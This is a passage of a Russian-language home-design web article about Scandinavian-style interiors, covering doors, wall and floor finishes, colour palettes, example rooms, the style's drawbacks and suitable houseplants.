	Если в интерьере хочется нестандартно решить обычный вопрос, то почему бы не попробовать установить подвесные межкомнатные двери в скандинавском стиле, фотокоторых приведено ниже.
</p>
<p>
	Они могут иметь оригинальный внешний вид и при открытом состоянии вовсе не делить комнаты, а оставлять лишь свободный и просторный проем.
</p>
<p>
	А если хочется и при закрытых дверях чувствовать простор и легкость в интерьере, то можно установить прозрачные двери на подвесной системе.
</p>
<p>
	Еще более оригинальным решением станут стеклянные двери-купе. Стекло также является натуральным, природным материалом, который прекрасно подчеркнет мотивы снегов и льдов Скандинавских стран.
</p>
<p>
	Придерживаясь таких правил, выбор входных и дверей между комнатами окажется весьма не сложной задачей. Каждая деталь может либо созидать поостренный образ, либо разрушать его. Неосторожная мелочь – узор, рельеф, цвет или рисунок может внести разлад в выбранный стиль. Поэтому стоит изучить каждую деталь интерьера и ее роль в гармоничном сочетании всех элементов.
</p>
<h2><span id="i-14">Отделка</span></h2>
<p>Первое, с чего начинается скандинавский интерьер – это оформление пола и стен. Светлые цвета, которые мы будем использовать, не смогут замаскировать недостатков этих поверхностей</p>
<p>
Поэтому их подготовке к отделке нужно уделить должное внимание. Всю площадь тщательно очищаем и выравниваем
</p>
<p>Традиционный оттенок стен для комнаты в скандинавском стиле – это белый. Он является отличным фоном, в который вписывается любая мебель и предметы интерьера. Кроме того,  обладают замечательным эффектом визуального расширения пространства, что делает их незаменимым решением для малогабаритной квартиры.</p>
<p>
Белая отделка не бросается в глаза и не отвлекает на себя внимание от ключевых элементов декора, гармонично оттеняя их
</p>
<p>Цвет отделки стены обычно белый</p>
<p>Белый цвет способен визуально расширить границы комнаты</p>
<p>Если придерживаться рекомендаций профессионалов, можно создать потрясающий дизайн</p>
<p>На первый взгляд все кажется достаточно просто, но в процессе ремонта у многих людей все же возникают некоторые вопросы. На самые частые из них мы с удовольствием можем ответить.</p>
<table>
<tbody>
<tr>
<td>
<p>Вопрос</p>
</td>
<td>
<p>Ответ</p>
</td>
</tr>
<tr>
<td>
<p>Какие материалы использовать?</p>
</td>
<td>
<p>1. Для стен: бумажные, виниловые или текстильные обои, краска, штукатурка, деревянные панели.</p>
<p>2. Для пола: паркетная доска, ламинат. В санузле – кафель.</p>
</td>
</tr>
<tr>
<td>
<p>Есть ли альтернатива белому цвету?</p>
</td>
<td>
<p>Да, конечно. В интерьер в скандинавском стиле впишутся и другие мягкие светлые оттенки:</p>
<ul>
<li>
<p>бежевый;</p>
</li>
<li>
<p>мятный;</p>
</li>
<li>
<p>голубой;</p>
</li>
<li>
<p>серый.</p>
</li>
</ul>
</td>
</tr>
<tr>
<td>
<p>Можно ли зонировать комнату в скандинавском стиле с помощью цветового оформления стен?</p>
</td>
<td>
<p>Можно. Для этого отделка выделяемой зоны должна быть выполнена в более насыщенных цветах. Для этого используются красный, черный, зеленый, фиолетовый и другие оттенки.</p>
</td>
</tr>
<tr>
<td>
<p>Подойдут ли для скандинавского интерьера обои с рисунком?</p>
</td>
<td>
<p>Стоит отказаться от обоев с крупным рисунком и узорами, а геометрические абстракции и мелкий цветочек на обоях будут смотреться удачно. Однако, во-первых, использовать их лучше только в качестве небольших вставок. Во-вторых, этот рисунок должен перекликаться с другими деталями интерьера.</p>
</td>
</tr>
<tr>
<td>
<p>Есть ли какие-то необычные решения?</p>
</td>
<td>
<ul>
<li>
<p>В качестве стенового покрытия можно использовать глянцевые материалы. Солнечные блики оживят интерьер, а благодаря игре света будет создана иллюзия дополнительного пространства.</p>
</li>
<li>
<p>Поэкспериментируйте с фактурой. Рельефные обои, а также имитации натуральных материалов добавят комнате оригинальности.</p>
</li>
<li>
<p>Нестандартное решение – фотообои, на которых может изображаться природа, животные, абстракции или акварельные мотивы.</p>
</li>
</ul>
</td>
</tr>
<tr>
<td>
<p>Можно ли постелить ковролин?</p>
</td>
<td>
<p>В дизайне  предпочтение отдается деревянному полу. При желании на нем можно постелить небольшие пушистые коврики и лоскутные дорожки.</p>
</td>
</tr>
</tbody>
</table>
<p>Комнате в скандинавском стиле предпочтение отдается светлому деревянному полу</p>
<p>Дизайн гостиной в скандинавском стиле будет отличным решением</p>
<h2><span id="3">3 принципа скандинавского стиля</span></h2>
<p>
	Суровый климат побуждает людей искать тепла и света, а потому, именно в Скандинавии возникает такое понятие как «<a href='/hugge/'>hygge</a>», то есть уют. Этот тренд в 2017 году был объявлен стилем жизни, которого придерживалась десятая часть человечества.
</p>
<p>
	Будь это древний морской корабль или обыкновенный дом простого жителя, скандинавский стиль и его история, подчинены трем основным принципам:
</p>
<ul>
<li>Близость к природе;</li>
<li>Простота (минимализм);</li>
<li>Функциональность.</li>
</ul>
<p>
	Про скандинавский интерьер и дизайн говорят: «экологический». Сложно представить пространство северных жителей без натурального дерева или камня, шерсти, льна, хлопка, зеленых растений, глины, живого огня в камине, а также, без мелочей, доставшихся от «бабушки».
</p>
<p>
	Каждая вторая женщина полуострова владеет народным ремеслом, будь то ткачество, валяние шерсти или вязание одной иглой. Свои работы, непременно, помещают в жилые пространства в качестве деталей интерьера.
</p>
</p>
<p>		 Скандинавы очень любят фарфор, и ежегодно в Копенгагене ведущие дизайнеры «накрывают на стол» перед Рождеством в show- room мануфактуры Royal Copenhagen, соревнуясь друг с другом в креативных идеях.
	</p>
<p>
	В характере скандинавов скромность. Эти удаленные от большой Европы страны жили, рассчитывая только на свои силы. Бережливость и экономия у северян в крови. Безусловно, все это отразилось в дизайне.
</p>
<p>
	Минимум вещей в доме или минимализм самой вещи, создают неповторимый колорит скандинавского интерьера. В жилом пространстве присутствуют все оттенки натуральных спокойных цветов с легким яркими акцентами. Обязательны фактуры дерева, камня, шерсти.
</p>
<p>
	Вычурность, позолота, ажурная лепнина – все это отставляется другим стилям. У датчан, норвежцев, исландцев не принято выставлять богатство на показ.
</p>
<p>
	Ни одна вещь не останется в жизни северян, если она не полезна и не функциональна. История скандинавского стиля в интерьере складывалась под влиянием идей протестантизма, то есть строгости во всем.
</p>
<p>
	Не вызывающие, но устойчивые – эти характеристики любой вещи или интерьера дома. Например, кресло, созданное из целого куска дерева, дизайнером Арне Якобсоном, стало символом функциональности в 20 веке. Это очень легкая, удобная мебель, которая проста в сборке. Спинка стула обязательно эргономична, она «подстроится» под позвоночник. Лаконичные диваны с удобными подлокотниками устроены так, что сиденье наиболее комфортно, чтобы не «утонуть» и не сидеть «как на камне».
</p>
<p>
	Один предмет может выполнять множество функций. Например, каркас кровати будет прятать и полки, и выдвижные шкафчики, и еще множество полезных ящичков.
</p>
<p>
	Самое главное во всей истории скандинавского дизайна &#8212; это то, что любой предмет или даже стены дома должны приносить радость и ощущение уютной стабильности. Пусть за окном бушуют вьюги перемен, в скандинавском доме «густавианские часы» отсчитывают свое время.
</p>
<h2><span id="i-15">Темно-зеленый цвет в интерьере скандинавского стиля</span></h2>
<p>С темно-зеленым дизайнеры рекомендуют быть осторожнее — очень легко перестараться и сделать помещение слишком темным и скучным. Чтобы этого не было — выбирайте несколько оттенков темно-зеленого, комбинируйте его с горчичным, разбавляйте белым, серым или светло-коричневым.</p>
<p>Зеленый — цвет жизни и умиротворения. В таком интерьере обязательно должно быть место живым растениям, комнатным цветам и самой простой зелени в горшках. Деревянные полочки, кресла, стол или любые другие предметы интерьера из этого материала придадут интерьеру максимум натуральности. А ведь природность — один из главных пунктов создания сканди интерьера.<br />
Швейцарский художник и автор книги «Искусство цвета» Иоганнес Иттен говорил, что интерьеру недостаточно лишь двух цветов для достижения гармонии, а вот если к этим цветам добавить подходящие оттенки, тогда интерьер «заиграет» и будет достигнут цветовой баланс. </p>
<p>И действительно, колористика в интерьере сканди никогда не заключена лишь двумя цветами, хоть на первый взгляд так и кажется. Сочетайте разные по цвету детали, используйте такой прием как «градация» или «омбре», попытайтесь вывести свой индивидуальный оттенок, как это делают модные дизайнеры.</p>
<p>Постарайтесь найти гармонию, попытайтесь поэкспериментировать с цветами, благо для этого сегодня существует множество технических возможностей. Ну а самый простой вариант — это перенять опыт у природы, уж она точно знает какие цвета идеально сочетаются между собой. Но не забывайте, что вы создаете скандинавский интерьер — игривый, но сдержанный, строгий, но уютный</p>
<p>
Очень важно выдержать грань между этими противоречивыми понятиями
</p>
<h2><span id="i-16">Примеры</span></h2>
<p>Основные законы, на которых строится стиль, разобрали. Предлагаем несколько примеров. Может кому-то они придутся по вкусу.</p>
<p>Оконные проемы в гостиной часто лишены каких-либо занавесок</p>
<h3><span id="i-17">Кухня</span></h3>
<p>Скандинавский стиль отлично подходит для создания дизайна кухни. Светлые тона подчеркнут благородство помещения и придадут ему торжественность.</p>
<p>
Белый цвет как нельзя лучше подходит для оформления кухни, поскольку создает ощущение чистоты, что важно для помещения, в котором готовят пищу
</p>
<p>Белая отделка и мебель будут особенно уместны в небольшой кухне</p>
<p>Белый кухонный гарнитур и бытовая техника того же цвета составят основу. Добавляем массивный стол из натурального дерева. Над ним помещаем светильник с оригинальным плафоном из естественных материалов (ткань, солома и др.) Вокруг стола размещаем деревянные стулья с высокими спинками. Цвет может быть белый, бежевый или же просто вскройте лаком изделие, и оно будет иметь светло-коричневый оттенок. Дополняем образ серым текстилем: скатерть, салфетки и занавески (для любителей контрастных течений цвет для текстиля можно выбрать зеленый или синий). Дизайн кухни в скандинавском русле готов.</p>
<h3><span id="i-18">Гостиная</span></h3>
<p>Место, где собираются родственники и друзья. Оно должно быть просторным и комфортным. В загородном доме для воплощения этих функций подойдет скандинавский дух, который создаст ощущения свободы.</p>
<p>В интерьере гостиной допустимы элементы, не выполняющие функциональной роли, но служащие для украшения</p>
<p>Светлые стены. Добавляем серую мебель: диван, обтянутый натуральной тканью, можно добавить пуфы или кресла. Коричневый пол из дерева или ламината внесет теплую ноту. На него укладываем ковер из меха на тон темнее или светлее. Невысокая длинная пристенная тумба (в крайнем случае стол) – это необходимый минимум для гостиной в скандинавском стиле. Занавески светлого, но отличающегося от основного тона</p>
<p>
Обратите внимание на освещение. Несколько настенных светильников, хорошо подойдет современная строгая люстра на потолок, напольные торшеры – желательно, чтобы все эти элементы присутствовали в помещении, при этом имея необычный дизайн
</p>
<p>В гостиной приветствуются любые устройства, повышающие освещенность комнаты</p>
<p>И обязательная деталь, без которой не существует «скандинавской» гостиной – камин. Настоящая печь, излучающая тепло и уют создает завершенный образ.</p>
<h2><span id="i-19">Кухни</span></h2>
<p>Чтобы подчеркнуть стиль, стоит окрасить стены в белый цвет. Причем стены бывают не оштукатуренные или ровные, гладкие. Если есть желание сделать кухню более уютной, то их можно зашить деревянными панелями. Такое решение подчеркивает стилистику и визуально увеличивает объемы комнаты.</p>
<h3><span id="i-20">Фартук для кухни</span></h3>
<p>Стена возле плиты, мойки, рабочей поверхности закрывается фартуком. Он выкладывается керамической плиткой или просто закрывается панелью из прозрачного каленого стекла</p>
<p>
Такое решение позволяет поддерживать чистоту на кухне, что очень важно
</p>
<p>Кухонный гарнитур и столешница выполнены из дерева. При этом необходимо следить, чтобы мебель из рабочей, обеденной зоны была максимально практичной, функциональной. Такой подход к выбору моделей соответствует мотивам скандинавской стилистики.</p>
</p>
<p>					Новинки в дизайне Штор 2017 года (400+ Фото): Современные и модные варианты</p>
<h2><span id="i-21">Оригинальные идеи для прихожей</span></h2>
<p>Пышность и излишний декор не приветствуется при создании интерьеров скандинавского стиля, поэтому прихожие обязательно должны быть просторными, светлыми и практичными. Поскольку в прихожей не всегда есть окна, то позаботьтесь об освещении. Это не обязательно должна быть люстра или светильник, вполне оригинально будет смотреться большая лампа, вкрученная в патрон, который свисает с потолка.</p>
<p>Идея для оформления прихожей</p>
<p>Потолок, стены и пол в таких прихожих выполнен в белом цвете. Для выразительности его можно разбавить контрастными черными или серыми элементами или мебели.</p>
<h3><span id="i-22">Мебель</span></h3>
<p>Мебель должна быть практичной и с лаконичным дизайном. В зависимости от размеров и планировки необходимо подобрать модель:</p>
</p>
<p>1Для обустройства удобной зоны хранения верхней одежды и аксессуаров
</p>
<p>Часто используют открытые напольные или навесные вешалки. Они могут быть изготовлены из дерева или металла в черном или сером цвете. Для удобного размещения такие оснащаются крючками или плечиками на перекладине. Для обуви в таком случае отводиться небольшой участок под вешалкой.</p>
<p>Если размеры прихожей позволяют разместить там большой распашной шкаф, то стоит выбирать модель с правильными геометрическими линиями и лаконичным дизайном.</p>
</p>
<p>2Для зоны прихорашивания
</p>
<p>Чтобы визуально увеличить помещение и сделать его более уютным, стоит подобрать зеркало. Модель в полный рост одновременно будет выполнять сразу две функции. Она обеспечит возможность осмотреться перед выходом на улицу, а также будет отражать свет и делать интерьер более светлыми и просторным.</p>
</p>
<p>СоветВыбирайте зеркало правильных геометрических форм с тонкой рамой.</p>
<p>Также для зоны прихорашивания стоит подобрать удобное кресло, с глубоким сиденьем и спинкой, на тонких деревянных ножках. Его можно заменить тумбой в виде сундука для хранения обуви. Обувь можно хранить на открытых навесных полках, которые размещаются друг над другом.</p>
</p>
<p>
			Комфорта прихожей в скандинавском стиле добавят яркие домотканые ковры на полу и красивые монохромные фотографии в рамках на стене. Если размеры и планировка позволяют, то установите там небольшой мягкий диванчик, оттоманку или банкетку. Они станут удобной мебелью, на которую можно присесть для обувания.</p>
<p>					Дизайн красивых Кухонь в стиле Прованс: 240+ Фото Современных Оформлений (стены, потолок, шторы)</p>
<h2><span id="i-23">Особенности скандинавского интерьера</span></h2>
<p>Скандинавский стиль идеально подходит для обеспечения спокойствия дома. Его современные конструкции, светящиеся тона и приятные текстуры являются ключом к созданию чрезвычайно уютных интерьеров, которые компенсируют холодный северный климат. </p>
<p>Большинство диванов в скандинавском стиле обивают тканями разнообразных оттенков: от светло-серого и антрацитового до более темных цветов, таких как розовый, желтый или зеленый и даже узорчатой тканью. </p>
<p>В скандинавском стиле  ― главный герой. Также светлая древесина выступает незаменимый материал. Еще мы можем добавить кварцевые розовые тона для более романтической спальни и синие штрихи для гостиной. Если быть немного смелее, можно добавить некоторые из самых трендовых материалов, таких как медь. И всегда завершим украшение пространства растением, которое приближает природу к нашему дому.</p>
<h2><span id="i-24">Минусы скандинавского дизайна</span></h2>
<p>
		Их немного и они очень условные:
	</p>
<ul>
<li> Чрезмерная сдержанность. Многие люди отмечают, что дизайн по-скандинавски слишком сдержан и лаконичен. Просто жители постсоветских стран привыкли жить в окружении мебельных стенок, комодов, ковров и сервизов.</li>
<li> Сложность ухода за обстановкой. На первый взгляд кажется, что стерильная белая обстановка очень быстро загрязнится, а светлая мебель покроется пятнами. Наоборот в такой обстановке вы научитесь бережно относиться к дому, да и химчистку еще никто не отменял.</li>
<li> Постоянный порядок. Кто-то отмечает, что все хранить на своих местах постоянно невозможно, кто-то говорит, что сохранять идеальный порядок с детьми просто нереально. На самом деле, скандинавы очень любят детей и им дозволено многое, а порядок сохраняется за счет того, что нет лишних вещей.</li>
<li> Нужны специальные ниши для хранения вещей или кухонной утвари. Это совсем необязательно, потому что можно использовать удобную и многофункциональную мебель, которая заменит вам все антресоли, кладовки и ниши. Поэтому скандинавский интерьер подойдет даже для самой небольшой квартиры.</li>
<li> Необходимость в большом количестве светильников. Такая характерная черта родилась из-за слишком маленького количества светлых дней в году в скандинавских странах и из-за короткого светового дня. Поэтому, если в вашем доме достаточно света и солнышко заглядывает в окно не на полчасика, то нет необходимости устанавливать все виды светильников.</li>
</ul>
<h2><span id="i-25">Пример оформления из Швеции</span></h2>
<p>Но стена кухни, что удивительно, окрашена в белый цвет, а вторая сторона выложена белоснежной плиткой. На полу размещена светло-серая паркетная  доска, которая подобрана практически в цвет к кухонной рабочей поверхности из камня натурального происхождения. Возле окна был установлен обеденный стол и стулья, которые выполнены из натуральной древесины в цвете «перламутр серого оттенка». За счет того, что в интерьере преобладают серые оттенки, голубые фасада смотрятся ярче и выделяются. Серый в таком случае будет играть в роли нейтрального цвета, который дает возможность голубому быть основным акцентом на кухонном помещении.</p>
<p><img src="/wp-content/uploads/f/6/4/f646750d2248dcdad06a301122549692.jpeg" alt="" />Решение соединить кухонное помещение и гостиную помогло создать в квартире приятное и социальное пространство. Главным акцентом в этом помещении является ковер, имеющий цветочный орнамент, а подобранный текстиль по цвету на диване вместе с ковром помогает создать гармоничный тандем. Стены, как и по всей квартире, тоже окрашены в белый цвет. Это неудивительно, потому что белый цвет помогает собирать все предметы интерьера в единое целое, а также скрывает разногласия между мебелью и цветами.</p>
<p>Большие окна наполняют все пространство естественным светом и воздухом, и без них нереально представить себе скандинавский стиль. Широкие подоконники, которые украшены живыми цветами в горшках, смотрятся настолько естественно, что кажется, будто в целом мире для них не найдется места лучше.  Зонирование гостиной и кухни происходит не только благодаря барной стойке, но и за счет цветовых решений. Гостиная по сравнению с кухней выглядит куда темнее – фортепиано темно-коричневого цвета, горшки для цветов темно-каштанового цвета и текстиль на диване. Это прекрасный пример того, как можно разделять пространство без перегородок и стен.  Также в спальне используют серые монохромные оттенки, чтобы сделать комнату визуально глубже. А широкие окна как бы подсвечивают спальню изнутри.</p>
<p>Вдоль одной стены размещены два встроенных белоснежных шкафа, которые могут играть роль сразу двух предметов. С одой стороны, это крайне практичное место для хранения, а второе то, что соблюдена интерьерная функция, где белым цветом разбавлены серые стены.</p>
<p>Также в квартире есть просторная ванная комната. Сочетание цветов в скандинавском интерьере необычное. Внутри комнаты для водных процедур стоит тумба из натуральной древесины с раковиной, миниатюрная прачечная с сушилкой и стиральной машинкой, а также много места для хранения, встроенный душ, зеркало и даже полы с подогревом. Стены выложены белоснежной плиткой, а пол, наоборот, черной – это помогает на контрасте увеличивать пространство и при этом подобный ход не помешает даже в просторных ванных комнатах.  Кроме того, в квартире удобная прихожая – в ней достаточно места для того, чтобы хранить верхнюю одежду и обувь, а напротив висит зеркало. Что необычно, так это то, что прихожая соединяет все комнаты в квартире в непрерывную и круглую планировки. Черная плитка у порога и надстроенная стена прекрасно отделяют пространство общего коридора от прихожей.</p>
</p>
<p><iframe loading="lazy" title="Как выбрать цвет в интерьере / Правила подбора и сочетания цветов [Идеи для жизни]" width="500" height="281" src="https://www.youtube.com/embed/2nvWDwXMsqw?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="7">7 характерных черт скандинавского стиля</span></h2>
<p>
	Скандинавский стиль можно описывать и описывать, но мы отобрали 7 главных его составляющих:
</p>
<ol>
<li>Светлая палитра цветов, пастельные оттенки холодной или теплой гаммы.</li>
<li>Натуральные материалы: мебель из дерева, плетеная мебель и декор, натуральный текстиль.</li>
<li>Растения. Живые растения — неотъемлемая часть любого помещения в скандинавском стиле.</li>
<li>Простые формы и четкие линии. Столы и стулья геометрических форм: прямоугольник, квадрат, круг. Диваны и кресла необычных форм. Светильники с геометрическим абажуром.</li>
<li>Простор и отсутствие перегородок. В скандинавских домах всегда просторно, здесь нет лишних стен, дверей и других препятствий.</li>
<li>Геометрический или растительный рисунок в оформлении мягких подушек, стен, пола, фасадов мебели.</li>
<li>Много света естественного и искусственного. В домах скандинавы стараются делать большие панорамные окна, использовать по максимуму все виды светильников, освещать каждую из зон отдельно: светильник над обеденным столом, в районе зоны отдыха с креслом, точечные светильники в районе рабочей зоны на кухне.</li>
</ol>
<p>		Скандинавы ценят уют и комфорт при минимальном наборе мебели и аксессуаров. На первый взгляд кажется, что интерьер идеален: ни единой пылинки, лишнего предмета и мебели. Но и в домах скандинавов бывает легкий беспорядок, который делает комнату еще более приятной.
	</p>
<h2><span id="i-26">Лето среди зимы</span></h2>
<p>Секрет действительно есть. Скандинавский белый цвет (его ещё называют «стокгольмский белый») на самом деле — не чисто-белый. Чтобы получить нужный оттенок, базовую белоснежную краску колеруют, добавляя по чуть-чуть серого и жёлтого. Нанесённая на стены, она по-прежнему выглядит светлой и чистой, но при этом — тёплой. Присутствие в краске жёлтого пигмента компенсирует голубизну дневного света, снимает его резковатый охлаждающий эффект. Получается приятный глазу мягкий и уютный оттенок — что и требовалось. </p>
<p>Это всё сказано про стены. А вот потолок делают именно белоснежным, чтобы свет отражался от него по максимуму. Если присмотреться к характерным скандинавским апартаментам, то в большинстве из них разница цвета потолка и стен хорошо заметна.</p>
<p>В нордических интерьерах часто можно видеть один хитрый приём. На фоне светлой стены размещают небольших размеров тёмный декор — мозг воспринимает такой контраст как резкую полуденную тень под ярким солнцем и «видит» в комнате лето даже посреди зимы.</p>
<h2><span id="i-27">Полы и стены</span></h2>
<p>Отличительной особенностью скандинавского стиля интерьера являются стены. Они покрываются идеально белой или бежевой штукатуркой, светло-серой или светло-голубой краской. Как вариант, вы можете украсить их деревянными панелями – это сделает помещение более комфортным и уютным. Для пола отлично подойдут паркет или ламинат: деревянные полы ярких расцветок очень распространены в скандинавских интерьерах.</p>
<p>Пушистый ковер или обычная лоскутная дорожка, конечно, оживят атмосферу, сделают ее более уютной, домашней. В ванной комнате хорошо будет смотреться белая или бледно-голубая кафельная плитка.</p>
<h2><span id="i-28">Растения для гостиной</span></h2>
<p>
	В гостиной можно устроить целые зеленые заросли, собрать в единую композицию несколько разноплановых растений, которые оживят пространство и насытят его дополнительным кислородом. Попробуйте выбрать несколько вариантов из нашего списка, дополнить своими любимыми растениями и создать небольшой оазис:
</p>
<ul>
<li> Драцена.</li>
<li> Филодендрон.</li>
<li> Всевозможные пальмы.</li>
<li> Мирт.</li>
<li> Фуксия.</li>
<li> Монстера.</li>
<li> Бамбук.</li>
<li> Разные цитрусовые.</li>
</ul>
<p>
	Используйте интересные деревянные конструкции, чтобы разместить своих любимчиков на разных уровнях и слегка оживить интерьер. Выбирайте вьющиеся растения, которые придадут своими завитками ощущение легкости и гармонии.
</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="50408">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/kak-sdelat-kvartiru-uutnoj/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/2/1/5/2159845f2b608f727e3c5071f16df579.jpg" alt="" /></a>
							
		<a href='/kak-sdelat-kvartiru-uutnoj/' class='title'>Лучшие идеи как сделать квартиру уютной</a>

		<div class="text">
			Какие стилевые направления подойдут лучше всего?


Изучая вопрос, как сделать квартиру уютной и красивой,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/peredelka-komnaty-svoimi-rukami/' class='title'>7 способов сделать гостиную стильной и модной без ремонта</a>

		<div class="text">
			Расширьте границы и выделите зоны даже в небольшой квартире

Самый простой способ зрительно увеличить...		</div>

	</div>


			
				
	<div class="item">

		<a href='/dekorirovanie-sten-svoimi-rukami-i-podrucnymi-sredstvami/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/5/d/0/5d09c04d34a244afd2648b97731a87b6.jpeg" alt="" /></a>
							
		<a href='/dekorirovanie-sten-svoimi-rukami-i-podrucnymi-sredstvami/' class='title'>Декоративная штукатурка своими руками: 8 способов, как сделать</a>

		<div class="text">
			Наиболее удачные варианты для кухни

Использование декоративных штукатурок для кухонь учитывает локализацию...		</div>

	</div>


			
				
	<div class="item">

		<a href='/razmery-teplicy-iz-polikarbonata-certez/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/f/0/7/f07ceceddb45678fcecd0a3fd58fb5e5.jpeg" alt="" /></a>
							
		<a href='/razmery-teplicy-iz-polikarbonata-certez/' class='title'>10 способов сделать теплицу своими руками</a>

		<div class="text">
			Из какого материала лучше построить теплицу?

Обычно для построения теплиц используют один из материалов:...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-sdelat-klej/' class='title'>8 способов как можно сделать супер клей в домашних условиях</a>

		<div class="text">
			Как сделать клей в домашних условиях ПВА



Такой клей, как ПВА широко применяется для многих строительных...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kaceli-foto/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/a/5/2/a52a67164d3d308ee3eb9868aee9159e.jpg" alt="" /></a>
							
		<a href='/kaceli-foto/' class='title'>10 способов сделать качели своими руками</a>

		<div class="text">
			Инструменты и материалы

Что нужно для работы


Для конструкций с кровлей помимо древесины понадобится...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lezanka-dla-kota-kruckom/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/b/f/4/bf4b89e1e75eaa4abfc90dc7857c4cda.jpg" alt="" /></a>
							
		<a href='/lezanka-dla-kota-kruckom/' class='title'>7 простых способов сделать лежанку для кошки своими руками</a>

		<div class="text">
			Лежанка для кошки своими руками – простые варианты порадовать любимца

Чтобы кошечка не спала где попало...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lebedka-rucnaa-svoimi-rukami/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/8/8/9/889d38c8012d07de39aeb2e025826dd4.jpg" alt="" /></a>
							
		<a href='/lebedka-rucnaa-svoimi-rukami/' class='title'>Как сделать ручную лебедку своими руками: 5 простых и проверенных способов</a>

		<div class="text">
			Инструкция по изготовлению

На изготовление рассматриваемого устройства уходит относительно небольшое...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-rasstavit-mebel-v-odnokomnatnoj-kvartire/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/7/6/6/7669c223b417cc09f4c3f276dc487cc6.jpg" alt="" /></a>
							
		<a href='/kak-rasstavit-mebel-v-odnokomnatnoj-kvartire/' class='title'>Как обставить однокомнатную квартиру?</a>

		<div class="text">
			Частые ошибки

Не все могут себе позволить пригласить специалиста для правильной расстановки мебели в...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/stokgolmskij-belyj/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://buildrussia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='50408' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/markernaa-kraska/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/679e2e009958a5632656533294cde4f9-180x180-d232a5a0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/markernaa-kraska/' class='title'>Создание покрытия для рисования с помощью маркерных, магнитных и грифельных красок</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kobylka/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/21834a3b792f1304bfcb7bf1cc593e3a-180x180-529ecee5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kobylka/' class='title'>Кобылки на кровле: рассмотрим во всех подробностях</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sofity-dla-podsivki-krovli/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/47c9c9dda007feba3b1aba004207a221-180x180-cee0ea85.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sofity-dla-podsivki-krovli/' class='title'>Софиты для подшивки кровли: тонкости кровельных работ</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/lerua-merlen-polki/' class='title'>Полки из леруа мерлен</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/proflist/' class='title'>Что такое профнастил: виды, описание, технические характеристики + маркировка</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-motobur/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/9/0/f/90f95fb98740cd9c02c5d0e1e8a0d0f5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-motobur/' class='title'>Как выбрать недорогой, но надежный мотобур: рейтинг из 10 лучших мотобуров</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mebel-dla-gostinoj-v-klassiceskom-stile-foto/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/b/6/5/b65ce575062842cdcf02cd0d446aa1a4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mebel-dla-gostinoj-v-klassiceskom-stile-foto/' class='title'>Интерьер гостиной в классическом стиле. 35 фото</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/ec7a62e0ec7160c2ef7464ecbb85aa0f-180x180-63cfb2ab.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='title'>10 лучших керамических обогревателей</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
